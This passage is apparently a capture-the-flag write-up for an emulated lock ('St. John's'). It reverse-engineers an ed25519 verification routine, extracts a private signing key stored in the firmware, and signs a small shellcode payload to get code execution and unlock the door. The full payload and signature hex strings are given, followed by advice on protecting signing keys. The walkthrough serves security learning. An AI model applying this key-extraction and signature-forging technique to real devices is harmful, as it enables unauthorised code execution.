<p>Another reference is the <a href="https://www.cryptopp.com/wiki/Ed25519">wiki page</a> for the Crypto++ library, which includes an example of one potential calling convention. First, the code loads public keys from persistent storage.</p>

<pre><code><xmp>FileSource fs2("public.key.bin", true);
ed25519::Verifier verifier;
verifier.AccessPublicKey().Load(fs2);

valid = verifier.GetPublicKey().Validate(prng, 3);
if (valid == false)
    throw std::runtime_error("Invalid public key");

std::cout << "Keys are valid" << std::endl;
</xmp></code></pre>

<p>Message verification then takes pointers to the message and signature, along with sizes for both.</p>

<pre><code><xmp>valid = verifier.VerifyMessage((const byte*)&message[0], message.size(),
                               (const byte*)&signature[0], signature.size());

if (valid == false)
    throw std::runtime_error("Invalid signature over message");
std::cout << "Verified signature over message\n" << std::endl;
</xmp></code></pre>

<p>The above example implementation suggests that a generic function for verifying ed25519 signatures takes the following parameters.</p>

<ul>
	<li>Public key (32 bytes)</li>
	<li>Message</li>
	<li>Message size</li>
	<li>Signature</li>
	<li>Signature size</li>
</ul>

<p>The <code>ed25519_verify</code> function passes arguments in registers <code>R11</code> through <code>R15</code>. The number of registers matches the parameter count used by the Crypto++ implementation.</p>

<br>
      <figure>
        <img src="./images/st-johns-before-ed25519-call.png"
          loading="eager" alt="Before call to ed25519." />
      </figure>


<pre><code>pc  4574  sp 43ac  sr 0001  cg 0000
r04 43be r05 5a08 r06 0000 r07 0000 
r08 0000 r09 0000 r10 0006 <mark>r11 43b8</mark> 
<mark>r12 43c0 r13 0006 r14 2460 r15 2440</mark> 
</code></pre>

<p>These five registers reference two general blocks of memory: the stack and an area just after <code>0x2400</code> (probably the data section).</p>

<br>
      <figure>
        <img src="./images/st-johns-ed25519-parameters.png"
          loading="eager" alt="Parameters for ed25519." />
      </figure>

<p>Based on the ed25519 Wikipedia description, it is reasonable to assume that <code>R15</code> is a pointer to the public key. This data is exactly 32 bytes, as the 33rd would overlap the beginning of the debug payload (which is stored just after it in memory). <code>R14</code> contains a pointer to the debug payload (the message). <code>R13</code> is the message size. <code>R12</code> points to the signature (copied to the stack previously).</p>

<pre><code class='language-ascii-noshadows'>┌───────────────────────────────────────────────┐
│                 DATA SECTION                  │
├───────┬───────────────────────────────────────┤
│ADDRESS│                 DATA                  │
├───────┼───────────────────────────────────────┤
│  2400 │70c3 679b 4336 5ca0 1131 991c c462 135b│
├───────┼───────────────────────────────────────┤
│  2410 │ecae 7df9 73d6 2b16 3c05 c679 746c e52f│
├───────┼───────────────────────────────────────┤
│  2420 │0821 8d19 996d 174f 147f 157b 9f2c 8011│
├───────┼───────────────────────────────────────┤
│  2430 │4ab3 d2d1 2532 d2ea b925 6161 46a8 15be│
├───────┼───────────────────────────────────────┤  ┌───┬──────────┐
│  2440 │<mark>0821 8d19 996d 174f 147f 157b 9f2c 8011</mark>│◄─┤R15│PUBLIC KEY│
├───────┼───────────────────────────────────────┤  └───┴──────────┘
│  2450 │<mark>4ab3 d2d1 2532 d2ea b925 6161 46a8 15be</mark>│
├───────┼───────────────────────────────────────┤  ┌───┬───────┐
│  2460 │<u>8000 0006 3041</u> f236 3008 4d78 f18b 0ef3│◄─┤R14│<u>MESSAGE</u>│
├───────┼───────────────────────────────────────┤  └───┴───────┘
│  2470 │6969 3ebd b5ea f129 0b3c b4a6 9815 345a│
├───────┼───────────────────────────────────────┤  ┌───┬────────────┐
│  2480 │0de5 3b9b b6cc 7de3 c461 59a7 af7c 91c2│  │R13│MESSAGE SIZE│
├───────┼───────────────────────────────────────┤  ├───┴────────────┤
│  2490 │8a3d 3691 3098 2229 0d9c 6482 fefc 03cb│  │      0006      │
├───────┼───────────────────────────────────────┤  └────────────────┘
│  24a0 │bcff 35ce 9708 0000 0000 0000 0000 0000│
├───────┼───────────────────────────────────────┤
│  24b0 │0000 0000 0000 0000 0000 0000 0000 0000│
└───────┴───────────────────────────────────────┘

┌───────────────────────────────────────────────┐
│                     STACK                     │
├───────┬───────────────────────────────────────┤
│ADDRESS│                 DATA                  │
├───────┼───────────────────────────────────────┤  ┌───┐
│  43b0 │6024 0600 c043 b843 <mark>0000</mark> 0000 0080 d444│◄─┤R11│
├───────┼───────────────────────────────────────┤  ├───┼─────────┐
│  43c0 │<mark>f236 3008 4d78 f18b 0ef3 6969 3ebd b5ea</mark>│◄─┤R12│SIGNATURE│
├───────┼───────────────────────────────────────┤  └───┴─────────┘
│  43d0 │<mark>f129 0b3c b4a6 9815 345a 0de5 3b9b b6cc</mark>│
├───────┼───────────────────────────────────────┤
│  43e0 │<mark>7de3 c461 59a7 af7c 91c2 8a3d 3691 3098</mark>│
├───────┼───────────────────────────────────────┤
│  43f0 │<mark>2229 0d9c 6482 fefc 03cb bcff 35ce 9708</mark>│
└───────┴───────────────────────────────────────┘


</code></pre>


<p>The stack address <code>R11</code> points to contains a null word. The value is too big to be a size. Given that the Wikipedia page implies that all signatures are 64 bytes, the signature size is likely hardcoded—and thus unnecessary to pass as a parameter.</p>

<p>The word at the memory location pointed to by <code>R11</code> is always zero before the <code>0x33</code> interrupt call, but it is set to 0x1 and loaded into <code>R15</code> if signature verification is successful.</p>


<pre><code class='language-ascii-noshadows'>┌───────────────────────────────────────────────┐
│                     STACK                     │
├───────┬───────────────────────────────────────┤
│ADDRESS│                 DATA                  │
├───────┼───────────────────────────────────────┤  ┌───┐
│  43b0 │6024 0600 c043 b843 <mark>0000</mark> 0000 0080 d444│◄─┤R11│
└───────┴────────────────────┬──────────────────┘  └───┘
                             │
                             ▼ CALL
                      ┌──────────────┐
                      │ed25519_verify│
                      └──────┬───────┘
                             │
                             ▼ SUCCESS
┌───────┬───────────────────────────────────────┐  ┌───┐
│  43b0 │6024 0600 c043 b843 <mark>0001</mark> 0000 0080 d444│◄─┤R11│
└───────┴───────────────────────────────────────┘  └───┘
</code></pre>

<p>Testing using a known invalid payload results in this word remaining zero.</p>

<pre><code class='language-ascii-noshadows'>┌───────────────────────────────────────────────┐
│                     STACK                     │
├───────┬───────────────────────────────────────┤
│ADDRESS│                 DATA                  │
├───────┼───────────────────────────────────────┤  ┌───┐
│  43b0 │6024 0600 c043 b843 <mark>0000</mark> 0000 0080 d444│◄─┤R11│
└───────┴────────────────────┬──────────────────┘  └───┘
                             │
                             ▼ CALL
                      ┌──────────────┐
                      │ed25519_verify│
                      └──────┬───────┘
                             │
                             ▼ FAILURE
┌───────┬───────────────────────────────────────┐  ┌───┐
│  43b0 │6024 0600 c043 b843 <mark>0000</mark> 0000 0080 d444│◄─┤R11│
└───────┴───────────────────────────────────────┘  └───┘
</code></pre>



This pattern suggests that <code>ed25519_verify</code> returns a boolean status code to indicate either success or failure in signature verification. This behavior is also identifiable by looking at the comparison at <code>0x44d4</code>, where the firmware uses the contents of <code>R15</code> to determine whether to print the <code>"Incorrect signature, continuing"</code> status message.
<br>
<hr>
      <figure>
        <img src="./images/st-johns-boolean-status-code.png"
          loading="eager" alt="Boolean signature verification pass check." />
      </figure>
<hr>


<h3 id="tables">Implementation-Specific Calling Convention</h3>
<p>The conjectured calling convention for this specific implementation of ed25519 is detailed below.</p>
<br>
      <table>
	      <caption>Parameters for <code>ed25519_verify</code></caption>
        <thead>
          <tr>
            <th>Register</th>
            <th>Description</th>
	    <th>Type</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td>r11</td>
		  <td>Status code</td>
		  <td><code>volatile int *</code></td>
          </tr>
          <tr>
		  <td>r12</td>
		  <td>Signature</td>
		  <td><code>int *</code></td>
          </tr>
          <tr>
		  <td>r13</td>
		  <td>Message size</td>
		  <td><code>int</code></td>
          </tr>
          <tr>
		  <td>r14</td>
		  <td>Message</td>
		  <td><code>char *</code></td>
          </tr>
          <tr>
		  <td>r15</td>
		  <td>Public key</td>
		  <td><code>int *</code></td>
          </tr>
        </tbody>
      </table>


      <h3>Identifying Key Material Leakage</h3>
<p>Tampering with the status code returned by <code>ed25519_verify</code> does not seem possible. There is also nothing about the parameters which suggest the implementation is flawed. That said, understanding the calling convention is helpful because it grants insight into the contents of the memory regions described above. Nothing resides in the stack memory above the signature location nor the area below the debug payload. Interestingly, 64 bytes of data above the public key are seemingly unused by the program. Given the proximity of this blob to other data used by <code>ed25519_verify</code>, it is reasonable to suspect that some of it might be a private key.</p>

<pre><code class='language-ascii-noshadows'>┌───────────────────────────────────────────────┐
│                 DATA SECTION                  │
├───────┬───────────────────────────────────────┤
│ADDRESS│                 DATA                  │
├───────┼───────────────────────────────────────┤  ┌───────────┐
│  2400 │<mark>70c3 679b 4336 5ca0 1131 991c c462 135b</mark>│◄─┤PRIVATE KEY│
├───────┼───────────────────────────────────────┤  └───────────┘
│  2410 │<mark>ecae 7df9 73d6 2b16 3c05 c679 746c e52f</mark>│
├───────┼───────────────────────────────────────┤
│  2420 │<mark>0821 8d19 996d 174f 147f 157b 9f2c 8011</mark>│
├───────┼───────────────────────────────────────┤
│  2430 │<mark>4ab3 d2d1 2532 d2ea b925 6161 46a8 15be</mark>│
├───────┼───────────────────────────────────────┤
│  2440 │0821 8d19 996d 174f 147f 157b 9f2c 8011│
├───────┼───────────────────────────────────────┤
│  2450 │4ab3 d2d1 2532 d2ea b925 6161 46a8 15be│
├───────┼───────────────────────────────────────┤
│  2460 │8000 0006 3041 f236 3008 4d78 f18b 0ef3│
├───────┼───────────────────────────────────────┤
│  2470 │6969 3ebd b5ea f129 0b3c b4a6 9815 345a│
├───────┼───────────────────────────────────────┤
│  2480 │0de5 3b9b b6cc 7de3 c461 59a7 af7c 91c2│
├───────┼───────────────────────────────────────┤
│  2490 │8a3d 3691 3098 2229 0d9c 6482 fefc 03cb│
├───────┼───────────────────────────────────────┤
│  24a0 │bcff 35ce 9708 0000 0000 0000 0000 0000│
├───────┼───────────────────────────────────────┤
│  24b0 │0000 0000 0000 0000 0000 0000 0000 0000│
└───────┴───────────────────────────────────────┘
</code></pre>


      <h2>Malicious Code Signing Attempt</h2>

<p>Verifying this assumption is relatively straightforward.</p>

<ol>
	<li>Insert an extra byte before the size field in the payload from Vancouver</li>
	<li>Sign the payload using the suspected private key</li>
	<li>Append the resulting signature to the end</li>
	<li>Submit the debug payload</li>
</ol>
	<p>If the signing process works<label for="sn-4" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-4" class="sidenote-toggle" />
<span class="sidenote">I.e., the data is a valid, uncorrupted ed25519 private key.</span>

	and the data format is correct, this should yield arbitrary code execution. There are multiple utilities to handle the ed25519 signing. The simplest option is using a site like <a href="https://cyphr.me/ed25519_applet/ed.html">cyphr.me</a>.</p>

<br>
<hr>
      <figure>
        <img src="./images/cyphr-me.png"
          loading="eager" alt="Cyphr.me interface." />
      </figure>
<hr>

      <p>Generating a private key using the above site provides an example of the format it expects. Private keys are only 32 bytes, so if the theory is accurate, the key could start at any offset between address <code>0x2400</code> and <code>0x2420</code>. The 32 bytes beginning at <code>0x2400</code> are assumed to be the private key for initial testing.</p>

<br>
<hr>
      <figure>
        <img src="./images/churchill-cyphr-me-example.png"
          loading="eager" alt="Cyphr.me with data." />
      </figure>
<hr>

<h3 id="tables">Payload</h3>
      <table>
        <caption>Structure</caption>
        <thead>
          <tr>
            <th>Load Address</th>
	    <th>Unknown</th>
            <th>Size (Bytes)</th>
            <th>Executable code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>8000</code></td>
		  <td><code>00</code></td>
		  <td><code>08</code></td>
		  <td><code>3240 00ff b012 1000</code></td>
          </tr>
        </tbody>
      </table>


<h5>Raw Payload</h5>
<p>The raw payload bytes to be signed are as follows.</p>

<pre><code>80000008324000ffb0121000</pre></code>

<h5>Signature</h5>
<p>This data produces<label for="sn-4" class="sidenote-toggle sidenote-number"></label>

the following signature.

<input type="checkbox" id="sn-4" class="sidenote-toggle" />
<span class="sidenote">Set the "msg encoding" parameter on the cyphr.me site to hex before signing.</span>

</p>

<pre><code>979C15EB87E8F776162CDA6D083D9A3AB0737260C881CB896E589F860D9926449EBE6AC404C3AED9AD631AAA6819F411A29ADE1B74F7F67CE917588715268F01</pre></code>


<h5>Final Payload</h5>
<p>The final payload is the concatenation of the raw payload and the signature.</p>

<pre><code>80000008324000ffb0121000979C15EB87E8F776162CDA6D083D9A3AB0737260C881CB896E589F860D9926449EBE6AC404C3AED9AD631AAA6819F411A29ADE1B74F7F67CE917588715268F01</pre></code>

<h2>Signature Verification Failure</h2>
<p>Unfortunately, this does not work, and signature verification fails at runtime.</p>

<pre><code>Welcome to the secure program loader.
Please enter debug payload.
Incorrect signature, continuing
Please enter debug payload.
</code></pre>

<p>At first glance, the obvious conclusion is that the extracted data is not the private key. One approach would be to try every starting offset between <code>0x2400</code> and <code>0x2420</code> as the private key, but there is a better solution. Unlike DSA, the ed25519 algorithm is deterministic: given the same exact inputs, it should produce the same output. The simplest way to determine whether any given data is the correct private key is to attempt to sign the first eight bytes of the example payload with it and see if the resulting signature matches.</p>

<p>The example payload (sans signature) is as follows.</p>

<pre><code>800000063041</pre></code>

<p>When signed with the 32 bytes of data starting at <code>0x2400</code>, it produces the following signature:

<pre><code>F23630084D78F18B0EF369693EBDB5EAF1290B3CB4A69815345A0DE53B9BB6CC7DE3C46159A7AF7C91C28A3D3691309822290D9C6482FEFC03CBBCFF35CE9708</pre></code>

<p>The above hex string matches the signature in the example payload, confirming that the first 32 bytes at address <code>0x2400</code> are the private key and suggesting an unrelated issue with the final exploit.</p>

<h2>Debugging</h2>

<p>The size field is the glaring difference between the example payload and the new payload containing the shellcode.</p>

<pre><code>800000<mark>06</mark>3041f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0de53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff35ce9708</code></pre>

<pre><code>800000<mark>08</mark>324000ffb0121000979C15EB87E8F776162CDA6D083D9A3AB0737260C881CB896E589F860D9926449EBE6AC404C3AED9AD631AAA6819F411A29ADE1B74F7F67CE917588715268F01</pre></code>

<p>The example payload size field is 6, which is 4 bytes larger than the length of the executable code section. Six bytes is also the total length of the payload (including the load address, the unknown byte, and the size field). One theory might be that the format changed from Vancouver to St. John's, and the size is now the total length rather than just the length of the executable code section.</p>

<h2>Arbitrary Code Execution</h2>

<p>Adding four to the size field and re-signing produces the following payload.</p>


<pre><code>800000<mark>0c</mark>324000ffb0121000483249ADDE744F491DAED26FFC723E08257D2B210A20177B1556C8F04D0D80B861453D737ED08AE10165CDF40B37DA23967A266F605ECFA9490B9C664682EC0B</pre></code>

<p>Providing this payload at the input prompt produces the following output at the I/O console.</p>

<pre><code>Signature valid, executing payload</pre></code>

<p>The payload triggers the unlock interrupt, demonstrating successful arbitrary code execution. Oddly, this still results in four bytes of the signature tacked on to the end of the executable code at address <code>0x8000</code>, which seems to be a bug in the implementation. Regardless, it does not affect the viability of the final attack.</p>

<br>
      <table>
        <caption>Final Exploit Structure</caption>
        <thead>
          <tr>
            <th>Load Address</th>
	    <th>Unknown</th>
            <th>Size (Bytes)</th>
            <th>Executable code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>8000</code></td>
		  <td><code>00</code></td>
		  <td><code>0c</code></td>
		  <td><code>3240 00ff b012 1000</code></td>
          </tr>
        </tbody>
      </table>

<pre><code>Door Unlocked
The CPU completed in 21663 cycles.
</code></pre>

      <h2>Remediation</h2>

      <p>Except for the developers leaking the debug payload signing key by embedding it in the firmware, the soundness of the implementation is not in question. The signature verification mechanism works perfectly well and improves on the Vancouver implementation.</p>

      <p>This variety of key leakage is typically more of a bureaucratic than a technical failure.</p>
      <ol>
	      <li>Developers should not have access to release signing keys if at all possible.</li>
	      <li>There should be a dedicated process for signing builds</li>
	      <li>It should be isolated from the rest of the network (ideally occurring on an air-gapped system)</li>
	      <li>There should only be specific personnel with access to the signing system</li>
	      <li>There should be an approval process to verify that release builds use release signing keys</li>
	</ol>

	<p>A dedicated workstation with disk encryption or an HSM may work as a release signing system. While it may be tempting to blame developers for these problems, the real issue is the lack of security controls in the organization. Developers cannot leak signing keys that they do not have access to in the first place.</p>

</body></html>
</file>


